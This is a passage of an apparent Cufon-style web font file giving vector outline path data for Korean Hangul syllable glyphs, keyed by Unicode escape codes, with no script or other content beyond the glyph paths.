14,-93,-29r0,-113r243,0r0,35r-185,0r0,19r181,0r0,33r-181,0v-1,11,0,21,10,21r176,0r0,34r-93,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm304,60v-47,-7,-101,-30,-123,-61v-19,33,-74,57,-124,62r-13,-35v72,-13,107,-40,106,-88r59,0v-1,46,35,70,108,87"},"\ud1b5":{"d":"151,-143v-38,-4,-93,15,-93,-29r0,-107r243,0r0,34r-185,0r0,17r181,0r0,33r-181,0v-1,10,0,19,10,18r176,0r0,34r-93,0r0,28r136,0r0,35r-330,0r0,-35r136,0r0,-28xm180,-69v58,0,104,19,104,70v0,51,-46,71,-104,70v-58,0,-104,-19,-104,-70v0,-51,46,-71,104,-70xm180,35v27,0,48,-10,48,-34v-1,-23,-22,-34,-48,-34v-26,0,-47,10,-48,34v0,24,21,34,48,34"},"\ud1bc":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-51v-31,0,-63,5,-63,-29r0,-145r179,0r0,38r-121,0r0,29r117,0r0,38r-117,0v1,12,-5,32,9,31r113,0r0,38r-60,0r0,50"},"\ud1f4":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-32,0,-64,5,-64,-29r0,-145r182,0r0,38r-124,0r0,29r120,0r0,38r-120,0v1,12,-5,32,9,31r117,0r0,38r-62,0r0,50"},"\ud1f8":{"d":"166,-100v49,-3,98,8,98,-32r0,-147r58,0r0,249r-58,0r0,-54v-37,34,-153,17,-239,21r0,-37r84,0r0,-32v-32,0,-64,6,-64,-30r0,-114r179,0r0,36r-121,0r0,18r117,0r0,35r-117,0v-1,10,0,20,10,19r112,0r0,36r-59,0r0,32xm337,58r-226,0v-44,2,-22,-61,-27,-98r57,0v4,20,-11,61,11,61r185,0r0,37"},"\ud22c":{"d":"305,-116r-216,0v-21,0,-32,-9,-32,-29r0,-132r246,0r0,37r-188,0r0,24r184,0r0,37r-184,0v0,11,-3,26,9,26r181,0r0,37xm345,-49r-136,0r0,107r-58,0r0,-107r-136,0r0,-37r330,0r0,37"},"\ud22d":{"d":"90,-139v-23,0,-31,-8,-31,-30r0,-110r242,0r0,35r-184,0r0,18r179,0r0,33r-179,0v0,10,-1,20,10,19r175,0r0,35r-212,0xm345,-82r-136,0r0,26v36,4,97,-16,94,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-176,0r0,-35r94,0r0,-26r-136,0r0,-35r330,0r0,35"},"\ud230":{"d":"91,-132v-23,0,-31,-8,-31,-30r0,-117r242,0r0,37r-184,0r0,18r179,0r0,36r-179,0v0,10,-1,19,9,19r176,0r0,37r-212,0xm345,-71r-130,0r0,59r-58,0r0,-59r-142,0r0,-37r330,0r0,37xm85,58v-47,3,-20,-65,-27,-102r58,0r0,56v0,6,4,9,10,9r182,0r0,37r-223,0"},"\ud234":{"d":"302,-147r-211,0v-21,0,-32,-9,-32,-29r0,-103r242,0r0,33r-184,0r0,16r179,0r0,33r-179,0v-1,10,1,18,10,17r175,0r0,33xm91,62v-45,5,-29,-47,-32,-84r185,0v0,-8,2,-18,-6,-18r-179,0r0,-33r92,0r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v32,5,96,-15,93,20r-5,63r-180,0v1,8,-3,19,7,18r183,0r0,34r-216,0"},"\ud23c":{"d":"90,-140v-23,0,-31,-8,-31,-30r0,-109r242,0r0,35r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,1,-23,-76,-30,-119r92,0r0,-26r-136,0r0,-35r330,0r0,35r-136,0r0,26v33,5,95,-16,94,21r-4,98r-210,0xm244,27v-3,-16,8,-45,-7,-49r-120,0v3,17,-8,49,10,49r117,0"},"\ud23d":{"d":"90,-142v-23,0,-31,-8,-31,-30r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,10,0,18,10,18r175,0r0,34r-212,0xm345,-86r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-54,2,-23,-80,-31,-125r58,0r0,28r127,0r0,-28r58,0r0,125r-212,0xm244,27r0,-28r-127,0v0,13,-3,29,11,28r116,0"},"\ud23f":{"d":"91,-141v-23,0,-32,-8,-32,-30r0,-108r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v0,10,-1,19,10,19r175,0r0,34r-211,0xm345,-84r-136,0r0,27r-58,0r0,-27r-136,0r0,-36r330,0r0,36xm210,-43v3,47,55,61,107,68r-11,35v-46,-3,-102,-26,-124,-52v-18,28,-81,50,-128,53r-10,-34v72,-9,107,-30,106,-70r60,0"},"\ud241":{"d":"91,-144v-23,0,-32,-8,-32,-30r0,-105r242,0r0,34r-184,0r0,16r179,0r0,33r-179,0v0,10,-1,18,10,17r175,0r0,35r-211,0xm180,71v-59,0,-104,-18,-104,-69v0,-38,25,-61,75,-68r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v50,7,75,30,75,68v0,50,-46,69,-104,69xm180,36v25,0,47,-11,48,-34v0,-24,-22,-34,-48,-34v-26,0,-48,10,-48,34v0,23,23,34,48,34"},"\ud248":{"d":"322,58r-58,0r0,-62r-67,0r0,-36r67,0r0,-239r58,0r0,337xm71,-122v-22,0,-32,-7,-32,-29r0,-126r178,0r0,37r-120,0r0,22r116,0r0,36r-116,0v1,11,-3,25,10,24r112,0r0,36r-148,0xm248,-71v-24,9,-56,12,-89,14r0,111r-57,0r0,-111r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ud25c":{"d":"322,-62r-58,0r0,-6r-63,0r0,-29r63,0r0,-182r58,0r0,217xm77,-152v-54,2,-23,-80,-31,-125r174,0r0,32r-117,0r0,15r113,0r0,30r-113,0v0,9,0,16,9,16r110,0r0,32r-145,0xm23,-137v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,43r-57,0r0,-43r-83,0r0,-33xm289,-50v2,45,23,65,59,83r-21,31v-35,-14,-56,-33,-66,-56v-9,22,-40,47,-63,56v-24,-8,-55,-34,-64,-56v-10,23,-32,42,-66,56r-21,-31v34,-18,59,-38,60,-83v18,1,39,-2,55,1v0,29,12,52,36,68v24,-16,35,-39,35,-69r56,0"},"\ud264":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-58r-53,0r0,-36r53,0r0,-239r49,0r0,333xm82,-182v1,11,-5,24,10,24r93,0r0,36r-124,0v-21,0,-31,-8,-31,-29r0,-125r153,0r0,36r-101,0r0,22r97,0r0,36r-97,0xm201,-71v-18,7,-41,10,-66,12r0,113r-53,0r0,-111r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\ud280":{"d":"74,-117v-22,0,-31,-8,-31,-30r0,-129r179,0r0,37r-121,0r0,23r117,0r0,37r-117,0v1,11,-4,25,10,25r113,0r0,37r-150,0xm264,-72v-21,17,-50,22,-98,23r0,103r-58,0r0,-102r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-154r58,0r0,337r-58,0r0,-130"},"\ud281":{"d":"77,-144v-24,0,-31,-7,-31,-30r0,-102r176,0r0,32r-118,0r0,17r114,0r0,32r-114,0v0,9,-1,18,8,18r112,0r0,33r-147,0xm264,-110v-20,16,-50,20,-97,21r0,35r133,0v17,0,25,8,24,25r-6,87r-53,0r0,-66v0,-8,-4,-11,-11,-11r-185,0r0,-35r40,0r0,-35r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,209r-58,0r0,-40"},"\ud284":{"d":"78,-138v-23,0,-31,-6,-31,-29r0,-109r176,0r0,35r-119,0r0,16r115,0r0,35r-115,0v0,9,-1,17,8,17r113,0r0,35r-147,0xm264,-99v-21,17,-51,20,-99,21r0,39r-58,0r0,-39r-84,0r0,-36v75,-4,167,6,229,-11v8,-5,12,-13,12,-23r0,-131r58,0r0,257r-58,0r0,-77xm337,58r-223,0v-40,3,-24,-50,-27,-84r58,0v3,16,-9,46,10,47r182,0r0,37"},"\ud288":{"d":"78,-150v-23,0,-31,-6,-31,-29r0,-98r175,0r0,33r-118,0r0,14r114,0r0,32r-114,0v0,8,0,16,8,16r112,0r0,32r-146,0xm264,-120v-20,17,-51,20,-97,21r0,28r137,0v37,1,12,53,15,81r-188,0v1,8,-3,19,7,19r193,0r0,33r-226,0v-44,5,-29,-46,-32,-83r192,0v0,-7,2,-18,-6,-17r-186,0r0,-33r37,0r0,-27r-87,0r0,-34r197,-2v27,-2,44,-7,44,-31r0,-114r58,0r0,193r-58,0r0,-34"},"\ud290":{"d":"77,-145v-23,-1,-31,-7,-31,-30r0,-101r176,0r0,32r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,17,8,17r112,0r0,33r-147,0xm304,-56v15,1,20,4,19,21r-4,97r-216,0v-52,2,-24,-75,-31,-118r37,0r0,-34r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,207r-58,0r0,-39v-20,16,-50,21,-97,21r0,34r137,0xm264,27v-3,-15,7,-44,-7,-48r-127,0v3,17,-8,48,11,48r123,0"},"\ud291":{"d":"78,-147v-24,0,-32,-6,-32,-29r0,-101r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,33r-146,0xm264,-113v-21,16,-51,20,-98,20r0,42r-35,0r0,19r133,0r0,-33r58,0r0,127r-218,0v-54,2,-23,-82,-31,-127r36,0r0,-27r-86,0r0,-35v75,-4,166,5,229,-10v8,-5,12,-13,12,-24r0,-118r58,0r0,198r-58,0r0,-32xm264,27r0,-25r-133,0v0,0,-2,26,11,25r122,0"},"\ud295":{"d":"78,-149v-23,-1,-31,-7,-31,-30r0,-97r175,0r0,32r-118,0r0,15r114,0r0,31r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm264,-117v-23,18,-52,20,-105,21r0,36r-57,0r0,-36r-79,0r0,-34v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,211r-58,0r0,-49xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-56,0,-101,-19,-101,-68v0,-50,45,-69,101,-69xm217,35v24,0,45,-9,45,-32v1,-23,-20,-33,-45,-33v-25,0,-46,10,-46,33v0,22,21,32,46,32"},"\ud29c":{"d":"306,-116r-219,0v-21,0,-31,-10,-31,-30r0,-131r249,0r0,37r-191,0r0,24r186,0r0,37r-186,0v0,11,-3,26,9,26r183,0r0,37xm345,-49r-76,0r0,107r-58,0r0,-107r-62,0r0,107r-58,0r0,-107r-76,0r0,-38r330,0r0,38"},"\ud2a0":{"d":"91,-134v-23,-1,-31,-7,-31,-30r0,-115r242,0r0,37r-184,0r0,17r180,0r0,36r-180,0v-1,10,0,19,10,19r175,0r0,36r-212,0xm345,-73r-80,0r0,61r-56,0r0,-61r-26,0r0,61r-56,0r0,-61r-112,0r0,-37r330,0r0,37xm83,58v-46,4,-21,-64,-27,-101r57,0r0,55v0,6,3,9,10,9r188,0r0,37r-228,0"},"\ud2a4":{"d":"91,-148v-56,1,-24,-85,-32,-132r242,0r0,33r-184,0r0,17r179,0r0,32r-179,0v-1,10,1,17,10,17r175,0r0,33r-211,0xm91,62v-44,5,-30,-46,-32,-83r185,0v0,-7,2,-18,-6,-17r-179,0r0,-33r37,0r0,-26r-81,0r0,-34r330,0r0,34r-81,0r0,26v20,-1,40,0,38,20r-5,61r-180,0v0,8,-2,20,7,19r183,0r0,33r-216,0xm207,-71r0,-26r-54,0r0,26r54,0"},"\ud2ac":{"d":"90,-141v-22,-1,-31,-9,-31,-31r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,2,-23,-75,-30,-118r37,0r0,-30r-81,0r0,-35r330,0r0,35r-81,0r0,30v21,-1,40,-2,39,21r-4,97r-210,0xm207,-56r0,-30r-54,0r0,30r54,0xm244,27v-3,-15,7,-44,-7,-48r-120,0v3,17,-8,48,10,48r117,0"},"\ud2b8":{"d":"305,-90r-216,0v-21,0,-32,-10,-32,-30r0,-152r246,0r0,38r-189,0r0,32r185,0r0,38r-185,0v1,14,-5,36,10,36r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ud2b9":{"d":"90,-134v-22,0,-31,-8,-31,-30r0,-114r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-79r-330,0r0,-35r330,0r0,35xm302,-32r-6,90r-53,0r0,-68v0,-8,-3,-12,-11,-12r-175,0r0,-36r222,0v17,0,24,9,23,26"},"\ud2bc":{"d":"91,-127v-22,0,-31,-9,-32,-31r0,-120r242,0r0,37r-184,0r0,20r180,0r0,36r-180,0v-1,11,0,21,10,21r175,0r0,37r-211,0xm345,-65r-330,0r0,-37r330,0r0,37xm308,58r-222,0v-44,1,-22,-63,-27,-101r58,0r0,53v0,6,3,10,9,10r182,0r0,38"},"\ud2bf":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-80r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-24,-76,-31,-120r244,0r0,35r-186,0v3,18,-9,50,11,50r179,0r0,35r-217,0"},"\ud2c0":{"d":"90,-142v-22,-1,-31,-7,-31,-30r0,-107r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v-1,10,0,19,10,18r175,0r0,34r-212,0xm345,-93r-330,0r0,-34r330,0r0,34xm92,62v-45,5,-29,-49,-32,-86r183,0v-1,-7,3,-19,-6,-18r-177,0r0,-34r222,0v36,1,11,55,15,84r-179,0v0,9,-3,21,7,20r182,0r0,34r-215,0"},"\ud2c8":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,33r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-81r-330,0r0,-35r330,0r0,35xm284,-59v14,0,19,5,18,20r-4,101r-208,0v-52,1,-23,-78,-30,-121r224,0xm243,27r0,-44v0,-5,-2,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud2c9":{"d":"90,-137v-22,0,-31,-8,-31,-30r0,-112r242,0r0,35r-184,0r0,19r179,0r0,33r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-82r-330,0r0,-35r330,0r0,35xm90,62v-22,0,-30,-7,-30,-29r0,-97r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,12,-4,29,10,29r115,0"},"\ud2cb":{"d":"91,-134v-22,0,-31,-9,-32,-30r0,-114r242,0r0,35r-184,0r0,20r179,0r0,33r-179,0v0,11,-1,22,10,22r175,0r0,34r-211,0xm345,-79r-330,0r0,-35r330,0r0,35xm303,60v-47,-7,-101,-31,-121,-62v-19,33,-75,56,-125,63r-13,-35v73,-14,108,-39,106,-90r59,0v-2,49,33,70,107,88"},"\ud2d4":{"d":"74,-94v-23,0,-31,-9,-31,-30r0,-146r179,0r0,38r-121,0r0,30r118,0r0,37r-118,0v1,13,-5,33,9,33r114,0r0,38r-150,0xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ud2d8":{"d":"79,-130v-22,-1,-31,-6,-31,-29r0,-117r176,0r0,36r-118,0r0,19r114,0r0,35r-114,0v0,10,-1,21,10,20r110,0r0,36r-147,0xm264,-88v-38,34,-152,18,-239,22r0,-38v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-142r58,0r0,248r-58,0r0,-57xm337,58r-226,0v-45,1,-22,-63,-27,-100r58,0r0,54v0,6,3,9,10,9r185,0r0,37"},"\ud2dc":{"d":"264,-116v-38,33,-156,17,-241,21r0,-34r197,-2v27,-2,44,-7,44,-31r0,-117r58,0r0,190r-58,0r0,-27xm80,-148v-24,0,-32,-6,-32,-29r0,-100r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm118,62v-45,5,-29,-48,-32,-85r179,0v0,-7,2,-18,-6,-17r-173,0r0,-34r218,0v37,1,12,54,15,83r-175,0v1,8,-3,19,7,19r180,0r0,34r-213,0"},"\ud2e4":{"d":"264,-105v-38,33,-156,17,-241,21r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-126r58,0r0,203r-58,0r0,-29xm79,-141v-23,-1,-31,-7,-31,-30r0,-105r176,0r0,33r-119,0r0,17r115,0r0,33r-115,0v0,9,-1,18,8,18r113,0r0,34r-147,0xm304,-60v15,1,20,4,19,21r-4,101r-203,0v-53,2,-24,-78,-31,-122r219,0xm264,26r0,-44v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,51,11,51r110,0"},"\ud2e5":{"d":"264,-109v-37,34,-154,17,-241,21r0,-36r197,-2v27,-2,44,-7,44,-31r0,-122r58,0r0,197r-58,0r0,-27xm80,-144v-23,-1,-32,-7,-32,-30r0,-103r176,0r0,33r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,18,8,18r112,0r0,33r-146,0xm116,62v-21,0,-30,-9,-30,-30r0,-99r58,0r0,28r120,0r0,-28r58,0r0,129r-206,0xm264,26r0,-30r-120,0v1,12,-5,31,10,30r110,0"},"\ud2f0":{"d":"153,-66v55,0,106,2,106,-41r0,-172r58,0r0,337r-58,0r0,-113v-27,21,-74,29,-138,28v-45,0,-80,2,-80,-44r0,-203r165,0r0,38r-107,0r0,60r103,0r0,37r-103,0r0,58v2,22,29,15,54,15"},"\ud2f1":{"d":"97,-146v3,20,24,14,50,14v51,0,79,-1,104,-15v20,-27,4,-90,9,-132r58,0r0,194r-58,0r0,-36v-31,25,-74,28,-144,28v-45,0,-77,2,-77,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23xm319,-43r-5,101r-54,0r0,-80v0,-7,-3,-10,-9,-10r-170,0r0,-38r215,0v17,0,24,9,23,27"},"\ud2f4":{"d":"97,-140v3,20,23,14,49,14v51,0,81,0,105,-15v7,-4,9,-12,9,-22r0,-116r58,0r0,237r-58,0r0,-72v-31,27,-76,28,-147,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24xm329,52r-219,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r178,0r0,38"},"\ud2f8":{"d":"98,-177v-4,37,18,29,49,29v50,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,173r-58,0r0,-32v-30,26,-76,26,-146,27v-45,1,-74,1,-74,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0xm117,62v-47,4,-28,-56,-32,-95r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-37r215,0v39,3,11,63,15,94r-172,0v1,9,-3,23,7,22r177,0r0,37r-210,0"},"\ud300":{"d":"97,-147v3,20,23,14,49,14v51,0,80,-1,105,-15v20,-28,4,-89,9,-131r58,0r0,192r-58,0r0,-35v-31,26,-77,28,-147,28v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23xm116,62v-22,0,-31,-8,-31,-30r0,-103r215,0v14,0,20,7,19,21r-5,112r-198,0xm260,24r0,-51v0,-5,-2,-7,-7,-7r-110,0v4,20,-11,58,11,58r106,0"},"\ud301":{"d":"97,-171v-5,39,15,35,49,35v51,0,80,-1,105,-15v20,-26,4,-87,9,-128r58,0r0,186r-58,0r0,-32v-31,27,-76,26,-147,27v-46,1,-74,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0xm116,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm260,-9r-116,0v2,13,-6,34,10,33r106,0r0,-33"},"\ud303":{"d":"98,-144v1,19,21,14,42,14v49,0,85,-2,110,-15v21,-27,5,-91,10,-134r58,0r0,204r-58,0r0,-44v-33,25,-82,27,-151,28v-42,0,-69,-1,-69,-43r0,-140r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24xm226,-77v2,60,51,86,107,100r-18,36v-43,-6,-100,-39,-117,-70v-18,35,-71,63,-119,72r-18,-36v72,-20,107,-49,106,-102r59,0"},"\ud305":{"d":"98,-151v1,19,21,14,42,14v48,0,85,-1,111,-15v20,-26,4,-86,9,-127r58,0r0,186r-58,0r0,-34v-32,26,-81,30,-152,30v-40,0,-68,-1,-68,-43r0,-134r165,0r0,36r-107,0r0,30r103,0r0,36r-103,0r0,21xm212,-90v56,0,102,27,102,79v-1,51,-47,79,-102,79v-55,0,-101,-28,-101,-79v0,-50,45,-79,101,-79xm212,28v26,0,45,-14,45,-39v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud30c":{"d":"244,-62v-36,35,-151,23,-234,25r0,-38r34,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r204,0r0,38r-23,0r-3,159v35,-3,52,-16,52,-37r0,-165r58,0r0,105r56,0r0,38r-56,0r0,194r-58,0r0,-120xm138,-236r-40,0r0,161r39,0"},"\ud30d":{"d":"244,-130v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-65,-2,-95r-28,0r0,-37r203,0r0,37r-25,0r-2,92v75,0,44,-73,50,-134r58,0r0,71r55,0r0,37r-55,0r0,82r-58,0r0,-41xm303,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,9,23,26xm140,-237r-38,0r0,95v15,0,28,-1,38,-1r0,-94"},"\ud310":{"d":"244,-117v-35,36,-144,20,-229,24r0,-37r33,0v-3,-30,-2,-72,-2,-106r-28,0r0,-38r203,0r0,38r-25,0r-2,103v78,0,42,-82,50,-146r58,0r0,80r55,0r0,38r-55,0r0,117r-58,0r0,-73xm102,52v-47,0,-19,-74,-26,-113r58,0r0,65v0,6,3,10,9,10r172,0r0,38r-213,0xm140,-236r-38,0r0,106v15,0,28,-1,38,-1r0,-105"},"\ud314":{"d":"244,-141v-34,37,-143,21,-228,25r0,-37r33,0v-3,-21,-3,-57,-3,-84r-28,0r0,-38r204,0r0,38r-25,0r-2,81v71,0,44,-64,49,-123r58,0r0,63r55,0r0,38r-55,0r0,70r-58,0r0,-33xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm141,-237r-39,0r1,84v15,0,27,-1,37,-1"},"\ud31c":{"d":"244,-131v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r203,0r0,37r-25,0r-2,91v74,0,44,-72,50,-133r58,0r0,70r55,0r0,38r-55,0r0,81r-58,0r0,-41xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm140,-237r-38,0r0,94v15,0,28,-1,38,-1r0,-93xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ud31d":{"d":"244,-133v-34,37,-143,21,-229,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-28,0r0,-37r203,0r0,37r-24,0r-3,89v74,0,44,-70,50,-131r58,0r0,68r55,0r0,38r-55,0r0,77r-58,0r0,-37xm107,62v-22,-1,-31,-7,-31,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-195,0xm141,-237r-39,0r0,92v15,0,28,-1,38,-1xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ud31f":{"d":"244,-126v-34,37,-143,21,-228,25r0,-38r33,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r203,0r0,37r-25,0r-3,95v76,0,43,-75,50,-137r58,0r0,72r55,0r0,37r-55,0r0,92r-58,0r0,-48xm215,-80v0,61,50,90,105,103r-18,36v-42,-6,-99,-39,-115,-69v-17,35,-68,62,-117,70r-17,-36v60,-12,102,-39,103,-104r59,0xm141,-237r-38,0r0,98r37,0"},"\ud320":{"d":"244,-131v-36,36,-143,22,-229,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-2,90v74,0,44,-71,50,-132r58,0r0,70r55,0r0,38r-55,0r0,76r-58,0r0,-36xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,26,-37,56,-61,65v-24,-10,-53,-41,-62,-65v-9,26,-34,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113xm140,-144r0,-93r-38,0r0,93r38,0"},"\ud321":{"d":"244,-131v-34,37,-143,21,-228,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-3,90v74,0,44,-71,50,-132r58,0r0,68r55,0r0,37r-55,0r0,78r-58,0r0,-35xm199,-93v56,0,101,28,101,80v0,53,-45,81,-101,81v-57,0,-101,-29,-101,-81v1,-51,45,-80,101,-80xm141,-237r-38,0r0,93r37,0xm199,28v26,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,18,41,44,41"},"\ud325":{"d":"244,-135v-34,37,-143,21,-229,25r0,-38r33,0v-3,-24,-2,-60,-2,-89r-28,0r0,-37r203,0r0,37r-24,0r-3,86v73,0,44,-68,50,-128r58,0r0,67r55,0r0,38r-55,0r0,75r-58,0r0,-36xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm141,-237r-39,0r0,89r38,0"},"\ud328":{"d":"202,-59v-32,30,-116,20,-180,22r0,-38r24,0v-5,-44,-2,-110,-3,-161r-20,0r0,-38r163,0r0,38r-17,0r0,98v0,24,-1,44,-3,60v24,-3,36,-12,36,-30r0,-171r49,0r0,106r29,0r0,-106r52,0r0,337r-52,0r0,-193r-29,0r0,189r-49,0r0,-113xm121,-236r-29,0r0,161r28,0"},"\ud329":{"d":"201,-126v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-65,-2,-95r-20,0r0,-37r161,0r0,37r-17,0r-2,92v60,-3,27,-82,35,-134r49,0r0,71r29,0r0,-71r51,0r0,190r-51,0r0,-81r-29,0r0,81r-49,0r0,-37xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm120,-237r-29,0r1,95r28,-1r0,-94"},"\ud32c":{"d":"201,-114v-32,30,-116,19,-179,21r0,-37r24,0v-4,-29,-1,-72,-2,-106r-20,0r0,-38r161,0r0,38r-17,0r-2,103v24,-3,35,-13,35,-30r0,-116r49,0r0,81r29,0r0,-81r51,0r0,231r-51,0r0,-112r-29,0r0,111r-49,0r0,-65xm338,52r-228,0v-48,0,-22,-72,-28,-113r57,0r0,66v0,6,3,9,10,9r189,0r0,38xm120,-236r-29,0r1,106r28,0r0,-106"},"\ud338":{"d":"201,-127v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-64,-2,-94r-20,0r0,-37r161,0r0,37r-17,0r-2,91v60,-3,27,-81,35,-133r49,0r0,71r29,0r0,-71r51,0r0,189r-51,0r0,-81r-29,0r0,80r-49,0r0,-36xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm120,-237r-29,0r1,94r28,-1r0,-93xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ud339":{"d":"201,-129v-31,30,-115,19,-178,21r0,-37r23,0v-4,-24,-1,-63,-2,-92r-20,0r0,-37r161,0r0,37r-17,0r-2,89v60,-3,27,-80,35,-131r49,0r0,69r29,0r0,-69r51,0r0,183r-51,0r0,-76r-29,0r0,75r-49,0r0,-32xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm120,-237r-28,0r1,92r27,-1r0,-91xm273,24r0,-35r-123,0v1,14,-5,35,11,35r112,0"},"\ud33b":{"d":"201,-122v-31,30,-115,19,-178,21r0,-38r24,0v-3,-26,-2,-67,-2,-98r-20,0r0,-37r160,0r0,37r-17,0r-2,95v23,-3,35,-12,35,-30r0,-107r49,0r0,72r29,0r0,-72r51,0r0,205r-51,0r0,-95r-29,0r0,74r-49,0r0,-27xm234,-80v1,61,52,89,107,104r-17,36v-44,-7,-99,-42,-118,-73v-19,37,-71,64,-120,74r-17,-36v72,-19,107,-50,106,-105r59,0xm121,-237r-28,0r0,98r27,0"},"\ud33c":{"d":"201,-127v-33,29,-115,19,-178,21r0,-38r23,0v-4,-25,-1,-63,-2,-93r-20,0r0,-37r161,0r0,37r-17,0r-2,90v60,-3,27,-80,35,-132r49,0r0,71r29,0r0,-71r51,0r0,184r-51,0r0,-75r-29,0r0,75r-49,0r0,-32xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65xm120,-237r-28,0r1,93r27,0r0,-93"},"\ud37c":{"d":"322,58r-57,0r0,-202r-53,0r0,-38r53,0r0,-97r57,0r0,337xm242,-50v-57,22,-148,12,